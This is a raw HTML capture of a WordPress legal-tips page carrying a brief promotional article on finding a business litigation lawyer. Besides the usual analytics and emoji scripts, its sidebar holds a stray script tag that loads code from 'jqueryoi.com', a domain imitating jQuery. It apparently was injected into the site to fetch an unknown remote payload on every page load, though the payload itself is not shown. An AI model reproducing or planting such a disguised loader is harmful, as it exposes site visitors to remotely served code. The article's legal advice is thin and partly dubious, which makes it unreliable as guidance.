

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/how-to-find-the-right-lawyer-for-your-business-litigation.html
body_size: 7833
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>How to Find the Right Lawyer for your Business Litigation &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; How to Find the Right Lawyer for your Business Litigation Comments Feed" href="https://lawtrack.com/how-to-find-the-right-lawyer-for-your-business-litigation.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fhow-to-find-the-right-lawyer-for-your-business-litigation.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fhow-to-find-the-right-lawyer-for-your-business-litigation.html&#038;format=xml" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/posts/2339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://lawtrack.com/how-to-find-the-right-lawyer-for-your-business-litigation.html" /><link rel='shortlink' href='https://lawtrack.com/?p=2339' />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> <link rel="pingback" href="https://lawtrack.com/xmlrpc.php"></head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="wp-singular post-template-default single single-post postid-2339 single-format-standard custom-background wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><article id="post-2339" class="post-2339 post type-post status-publish format-standard has-post-thumbnail hentry category-business-law"> <span class="cat-links"><a href="https://lawtrack.com/category/business-law" rel="category tag">Business law</a></span><header class="entry-header"><h1 class="entry-title">How to Find the Right Lawyer for your Business Litigation</h1><div class="entry-meta"></div></header><div class="entry-content"><p>When it comes to handling a business lawsuit, it is really important to have the right lawyer by your side. No business is immune from litigation, no matter how much of an effort they make to do everything by the rules. And that is why it really makes sense to hire an <a href="http://investordefenselaw.com/ca/los-angeles-investment-fraud-lawyer" target="_blank">Investment Fraud Lawyer LA</a>, or another type of business litigation attorney in your area, to ensure that you have some support when you are dealing with these types of cases. But how are you going to find the right lawyer? Let us take a look.</p><p><a href="https://lawtrack.com/wp-content/uploads/2017/02/business-litigation.jpg"><img fetchpriority="high" decoding="async" src="https://lawtrack.com/wp-content/uploads/2017/02/business-litigation.jpg" alt="business litigation" width="468" height="433" class="aligncenter size-full wp-image-2340" srcset="https://lawtrack.com/wp-content/uploads/2017/02/business-litigation.jpg 468w, https://lawtrack.com/wp-content/uploads/2017/02/business-litigation-300x278.jpg 300w" sizes="(max-width: 468px) 100vw, 468px" /></a></p><p><strong>Going Big or Small?</strong><br /> The biggest decision you often have to make is whether you want representation from an attorney with a large firm behind them, or you want to go with an attorney who may be the head of a much smaller firm. It is a tough choice, because the larger firm is inevitably going to charge you a bigger hourly rate. And in some cases, they may not even have as much time to devote to your case. <span id="more-2339"></span></p><p>However, the bigger firms have better attorneys and they usually have more experience in helping businesses getting through various types of litigation. At the end of the day, it is a choice you will have to think about and eventually make a decision on.</p><p><strong>What Issues Are You Anticipating?</strong><br /> There are many different types of business attorneys. Some are better at handling matters related to contract law, while others are really good at providing assistance with real estate or taxation issues. And then you have the business lawyers who can help with intellectual property matters. What type of business are you running? What type of issues do you anticipate facing? Or is there a particular issue coming around the corner where you need legal help? Answer these questions honestly, and you will find it much easier to pick the right attorney.</p><p><strong>Is It Already Too Late?</strong><br /> If you have already been sued, you may already be too late in hiring an attorney. The main reason businesses hire lawyers is not only to represent them in court or in settlement talks, but to deal with issues before they become a proper legal complaint. If someone has already filed a lawsuit against you, or the police are at the doorstep of your business, you are probably a little bit too late in hiring an attorney. You will still need a lawyer, but they are not going to stand much chance of making your problem go away quickly or quietly.</p><p><strong>Interviews</strong><br /> It is very important to do your due diligence when you are hiring an attorney. Make sure you are going through the interview process in the appropriate manner. <a href="http://lifehacker.com/how-to-talk-to-a-lawyer-and-when-you-need-one-1592509960" target="_blank">Talk with the attorney</a> about the experience they have in helping similar businesses. Speak with them about how much time they can dedicate to your cases, and how many other clients they are juggling at the same time. If you fear a lawsuit about something specific, go over the issue with them in the initial meeting.</p><p>image source: pixabay</p></div></article><div class="clearfix"></div><ul class="default-theme-post-navigation"><li class="theme-nav-previous"><a href="https://lawtrack.com/how-to-find-out-if-you-have-a-medical-negligence-case.html" rel="prev"><span class="meta-nav">&larr;</span> How to Find Out If You Have a Medical Negligence Case?</a></li><li class="theme-nav-next"><a href="https://lawtrack.com/how-to-make-your-divorce-easier.html" rel="next">How to Make Your Divorce Easier <span class="meta-nav">&rarr;</span></a></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"2339","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>